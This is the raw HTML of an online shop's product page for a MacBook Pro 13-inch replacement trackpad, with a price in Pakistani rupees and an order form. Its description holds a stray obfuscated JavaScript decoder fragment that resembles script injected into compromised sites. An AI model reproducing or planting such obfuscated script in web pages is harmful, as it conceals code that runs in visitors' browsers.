https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-2-2-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-2-2-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-2-2-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-2-2-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-2-2-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-2-2.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" />				</a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-3-1-150x150.jpg" data-thumb-alt="macbook pro touchpad" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-3-1.jpg">
<img width="700" height="700" src="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-3-1-700x700.jpg" class="" alt="macbook pro touchpad" title="Apple New Replacemert Trackpad For A1708, A1706, A (3)" data-caption="macbook pro touch pad" data-src="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-3-1.jpg" data-large_image="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-3-1.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-3-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-3-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-3-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-3-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-3-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-3-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-3-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-3-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-3-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-3-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-3-1.jpg 1080w" sizes="(max-width: 700px) 100vw, 700px" />				</a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;"><div class="wd-carousel-wrap"><div class="wd-carousel-item ">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-150x150.jpg" class="attachment-150x0 size-150x0" alt="Macbook Pro 13 Inch touchbar trackpad" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1.jpg 1080w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="wd-carousel-item ">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-2-2-150x150.jpg" class="attachment-150x0 size-150x0" alt="macbook pro 13 inch touchpad" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-2-2-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-2-2-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-2-2-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-2-2-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-2-2-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-2-2-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-2-2-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-2-2-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-2-2-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-2-2-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-2-2.jpg 1080w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></div><div class="wd-carousel-item ">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-3-1-150x150.jpg" class="attachment-150x0 size-150x0" alt="macbook pro touchpad" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-3-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-3-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-3-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-3-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-3-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-3-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-3-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-3-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-3-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-3-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-3-1.jpg 1080w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /></div></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><div class="single-breadcrumbs-wrapper wd-grid-f"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://bdonix.com">
Home				</a>
<span class="wd-delimiter"></span>				<a href="https://bdonix.com/product-category/apple-macbook-trackpad-price/" class="wd-last-link">
MacBook Trackpads				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Macbook Pro 13 Inch A1706, A1708, A1989, A2159 Trackpad Touchpad 2016, 2017, 2018, 2019 (Release) &#8211; Silver				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://bdonix.com/product/macbook-pro-15-inch-touchbar-trackpad-price/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://bdonix.com/product/macbook-pro-15-inch-touchbar-trackpad-price/" class="wd-product-nav-thumb">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-2-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Macbook Pro 15 inch Touchbar Trackpad" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-2-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-2-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-2-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-2-1-300x300.jpg 300w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-2-1-1024x1024.jpg 1024w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-2-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-2-1-400x400.jpg 400w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-2-1-100x100.jpg 100w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-2-1-30x30.jpg 30w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-2-1-40x40.jpg 40w, https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacement-A1707-Trackpad-Touchpad-with-Cable-For-Macbook-Pro-2-1.jpg 1080w" data-sizes="auto, (max-width: 150px) 100vw, 150px" />				</a><div class="wd-product-nav-desc">
<a href="https://bdonix.com/product/macbook-pro-15-inch-touchbar-trackpad-price/" class="wd-entities-title">
MacBook Pro 15 Inch A1707, A1990 Trackpad Touchpad (2016, 2017, 2018, 2019) Release - Silver					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi>8,499.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span>					</span></div></div></div>
<a href="https://bdonix.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Back to products		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://bdonix.com/product/macbook-air-m3-a3113-hard-shell-case/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://bdonix.com/product/macbook-air-m3-a3113-hard-shell-case/" class="wd-product-nav-thumb">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://bdonix.com/wp-content/uploads/2024/05/MacBook-Air-M3-A3113-Hard-Shell-Case-13.6-Inch-Matte-Transparent-bDonix-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="macbook air m3 a3113 hard shell case" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2024/05/MacBook-Air-M3-A3113-Hard-Shell-Case-13.6-Inch-Matte-Transparent-bDonix-1-150x150.jpg 150w, https://bdonix.com/wp-content/uploads/2024/05/MacBook-Air-M3-A3113-Hard-Shell-Case-13.6-Inch-Matte-Transparent-bDonix-1-250x250.jpg 250w, https://bdonix.com/wp-content/uploads/2024/05/MacBook-Air-M3-A3113-Hard-Shell-Case-13.6-Inch-Matte-Transparent-bDonix-1-800x800.jpg 800w, https://bdonix.com/wp-content/uploads/2024/05/MacBook-Air-M3-A3113-Hard-Shell-Case-13.6-Inch-Matte-Transparent-bDonix-1-768x768.jpg 768w, https://bdonix.com/wp-content/uploads/2024/05/MacBook-Air-M3-A3113-Hard-Shell-Case-13.6-Inch-Matte-Transparent-bDonix-1-860x860.jpg 860w, https://bdonix.com/wp-content/uploads/2024/05/MacBook-Air-M3-A3113-Hard-Shell-Case-13.6-Inch-Matte-Transparent-bDonix-1-430x430.jpg 430w, https://bdonix.com/wp-content/uploads/2024/05/MacBook-Air-M3-A3113-Hard-Shell-Case-13.6-Inch-Matte-Transparent-bDonix-1-700x700.jpg 700w, https://bdonix.com/wp-content/uploads/2024/05/MacBook-Air-M3-A3113-Hard-Shell-Case-13.6-Inch-Matte-Transparent-bDonix-1.jpg 1080w" data-sizes="auto, (max-width: 150px) 100vw, 150px" />				</a><div class="wd-product-nav-desc">
<a href="https://bdonix.com/product/macbook-air-m3-a3113-hard-shell-case/" class="wd-entities-title">
Hard Shell Case For MacBook Air A3113/A3240 M3/M4 13.6 Inch with Liquid Retina Display & Touch ID, Protective Plastic Hard Shell Case Cover, 2024 Release					</a><span class="price">
<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3,599.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>3,699.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span><span class="screen-reader-text">Price range: 3,599.00&nbsp;&#8360; through 3,699.00&nbsp;&#8360;</span>					</span></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
Macbook Pro 13 Inch A1706, A1708, A1989, A2159 Trackpad Touchpad 2016, 2017, 2018, 2019 (Release) &#8211; Silver</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>8,349.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8360;</span></bdi></span></p><div class="woocommerce-product-details__short-description"><h4>About This Product:</h4><ul><li>You can only get the trackpad touchpad replacement part.</li><li>Which is fit only on Apple MackBook Pro 13&#8221; A1706, A1708, A1989, A2159 (2016/2017/20018/2019).</li><li>This is in (Silver) Color</li><li>This MacBook trackpad is highly recommended by professional installation</li><li>Manufactured Using Durable Materials</li></ul></div><div class="wd-before-add-to-cart wd-entry-content">
📦 Parcel Check | 🔒 Secure | 🚚 Fast Delivery | 💵 COD | 🔁 7-Day Replacement</div><form class="cart" action="https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
<label class="screen-reader-text" for="quantity_69712341c7838">Macbook Pro 13 Inch A1706, A1708, A1989, A2159 Trackpad Touchpad 2016, 2017, 2018, 2019 (Release) - Silver quantity</label>
<input
type="number"
id="quantity_69712341c7838"
class="input-text qty text"
value="1"
aria-label="Product quantity"
min="1"
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" aria-label="Increase quantity" /></div><button type="submit" name="add-to-cart" value="19143" class="single_add_to_cart_button button alt">Add to cart</button><button id="wd-add-to-cart" type="submit" name="wd-add-to-cart" value="19143" class="wd-buy-now-btn button alt">
Buy now			</button><style>a.wws-product-query-btn {
				display: inline-flex;
				width: auto;
				align-items: center;
				justify-content: center;
				padding: 5px 8px;
				border-radius: 3px;
				position: relative;
				text-decoration: none !important;
				margin: 5px 0;
			}
			.wws-product-query-btn__img {
				width: 50px;
				height: 50px;
			}
			.wws-product-query-btn__img img {
				width: 100%;
				height: 100%;
			}
			.wws-product-query-btn__text {
				margin-left: 10px;
				display: flex;
				flex-direction: column;
			}
			.wws-product-query-btn__text span {
				line-height: 20px;
				font-size: 15px;
			}</style><a class="wws-product-query-btn" href="https://web.whatsapp.com/send?phone=923005091604&#038;text=Hi,%20I%20need%20help%20with%20Macbook%20Pro%2013%20Inch%20A1706,%20A1708,%20A1989,%20A2159%20Trackpad%20Touchpad%202016,%202017,%202018,%202019%20(Release)%20&#8211;%20Silver%20https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/" target="_blank" style="background-color: #dd0000; color: #ffffff;"><span class='wws-product-query-btn__img' class=''>
<img data-lazyloaded="1" src="[data-uri]" width="128" height="128" data-src='https://bdonix.com/wp-content/uploads/2023/02/whapp.png' alt='wws'>
</span>
<span class='wws-product-query-btn__text'><span>bDonix / Pre-sale Questions</span>
<span><strong>Need Help? Contact Us via WhatsApp</strong></span>
</span>
</a><br></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://bdonix.com/compare/" data-id="19143" rel="nofollow" data-added-text="Compare products">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://bdonix.com/wishlist-2/" data-key="29af6f4fc7" data-product-id="19143" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to wishlist</span>
</a></div><div class="product_meta">
<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://bdonix.com/product-category/apple-macbook-trackpad-price/" rel="tag">MacBook Trackpads</a><span class="meta-sep">,</span> <a href="https://bdonix.com/product-category/new-arrivals/" rel="tag">New Arrival</a></span></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
<span class="wd-label share-title">Share:</span>
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/&media=https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1.jpg&description=Macbook+Pro+13+Inch+A1706%2C+A1708%2C+A1989%2C+A2159+Trackpad+Touchpad+2016%2C+2017%2C+2018%2C+2019+%28Release%29+%26%238211%3B+Silver" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://bdonix.com/product/macbook-pro-13-inch-touchbar-trackpad/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Description									</span>
</a></li><li class="reviews_tab" id="tab-title-reviews" role="presentation">
<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
<span class="nav-link-text wd-tabs-title">
Reviews (0)									</span>
</a></li><li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
<span class="nav-link-text wd-tabs-title">
Shipping &amp; Delivery									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0"><div class="wd-accordion-title-text">
<span>
Description							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><h2>Detail of Macbook Pro 13 inch Touchbar Trackpad A1706, A1708, A1989, A2159 (2016/2017/2018/2019) Release:</h2><p>Touchpad to fit Apple MacBook Pro 13 A1706, A1708, A1989, and A2159 laptops. The touchpad fits all the years the A1706, A1708, A1989, and A2159 were manufactured and came in the Silver color. No other accessories or fittings are included.</p><p>This service part should be fitted by competent service technicians only.</p><ul><li>You can only get the trackpad touchpad replacement part.</li><li>Which is fit only on Apple MacBook Pro 13&#8243; A1706, A1708, A1989, and A2159 (2016/2017/2018/2019)</li><li>This is in (Silver) Color</li><li>This <a href="https://www.facebook.com/BDONIX/shop/search_results/?in_stock=false&amp;on_sale=false&amp;query=macbook&amp;ref_code=mini_shop_profile_plus_shop_tab_cta&amp;ref_surface=mini_shop_serp" target="_blank" rel="noopener">MacBook</a> trackpad is highly recommended by professional installation</li><li>Manufactured Using Durable Materials</li><li>All of our parts are factory tested to ensure the quality of our repair parts</li></ul><h3>Package Includes:</h3><ul><li>1 x <a href="https://bdonix.com/shop/?per_page=64&amp;term=&amp;s=apple&amp;post_type=product&amp;taxonomy=product_cat">Apple</a> Macbook Pro 13 inch Touchbar Trackpad For (A1706, A1708, A1989, A2159)</li></ul><p><script type="litespeed/javascript">function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388},_0x9e23(_0x14f71d,_0x4c0b72)}</script></p><div id="rank-math-rich-snippet-wrapper" class=""><h5 class="rank-math-title">Buy Macbook Pro 13 Inch Touchbar Trackpad at Best Price</h5><div class="rank-math-review-image">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" decoding="async" data-src="https://bdonix.com/wp-content/uploads/2022/11/Apple-New-Replacemert-Trackpad-For-A1708-A1706-A-1-1-300x300.jpg" alt="Apple New Replacemert Trackpad For A1708 A1706 A 1 1 Macbook Pro 13 Inch A1706, A1708, A1989, A2159 Trackpad Touchpad 2016, 2017, 2018, 2019 (Release) - Silver" title="Apple New Replacemert Trackpad For A1708 A1706 A 1 1 Macbook Pro 13 Inch A1706, A1708, A1989, A2159 Trackpad Touchpad 2016, 2017, 2018, 2019 (Release) - Silver"></div><div class="rank-math-review-data"><p>This trackpad is for Apple MacBook Pro 13 inches (A1706, A1708, A1989, A2159) 2016, 2017, 2018, and 2019 Releases. We offer this Macbook Pro 13 Inch touchbar trackpad Space Grey at the Lowest price in Pakistan with free &amp; fast home delivery nationwide.</p><p>
<strong>Product Brand: </strong>
Apple</p><p>
<strong>Product Currency: </strong>
PKR</p><p>
<strong>Product Price: </strong>
8349</p><p>
<strong>Product In-Stock: </strong>
InStock</p><div class="rank-math-total-wrapper"><strong>Editor&#039;s Rating:</strong><br /><span class="rank-math-total">5</span><div class="rank-math-review-star"><div class="rank-math-review-result-wrapper"><i class="rank-math-star"></i><i class="rank-math-star"></i><i class="rank-math-star"></i><i class="rank-math-star"></i><i class="rank-math-star"></i><div class="rank-math-review-result" style="width:100%;">
<i class="rank-math-star"></i><i class="rank-math-star"></i><i class="rank-math-star"></i><i class="rank-math-star"></i><i class="rank-math-star"></i></div></div></div></div></div></div></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-role-btn" data-accordion-index="reviews" tabindex="0"><div class="wd-accordion-title-text">
<span>
Reviews (0)							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-entry-content"><div id="reviews" class="woocommerce-Reviews" data-product-id="19143"><div id="comments"><div class="wd-reviews-heading"><div class="wd-reviews-tools"><h2 class="woocommerce-Reviews-title">
Reviews</h2></div></div><div class="wd-reviews-content"><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div class="wd-loader-overlay wd-fill"></div></div><div id="review_form_wrapper"><div id="review_form"><div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;Macbook Pro 13 Inch A1706, A1708, A1989, A2159 Trackpad Touchpad 2016, 2017, 2018, 2019 (Release) &#8211; Silver&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/macbook-pro-13-inch-touchbar-trackpad/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://bdonix.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required><option value="">Rate&hellip;</option><option value="5">Perfect</option><option value="4">Good</option><option value="3">Average</option><option value="2">Not that bad</option><option value="1">Very poor</option>
</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p><p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='19143' id='comment_post_ID' />
